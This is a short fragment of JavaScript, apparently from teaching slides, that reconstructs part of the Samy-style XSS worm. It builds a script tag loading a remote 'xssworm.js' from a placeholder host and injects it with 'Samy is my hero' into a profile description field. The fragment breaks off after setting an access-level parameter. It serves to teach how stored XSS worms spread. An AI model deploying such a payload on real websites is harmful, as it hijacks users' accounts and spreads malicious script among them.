 window.onload = function(){
var wormCode = encodeURIComponent(
"<script type=\"text/javascript\" " +
"src=\"http://www.example.com/xssworm.js\">" +
"</" + "script>");
// Set the content for the description field
var desc  = "&description=Samy is my hero" + wormCode;
var level = "&accesslevel[description]=2";
...
}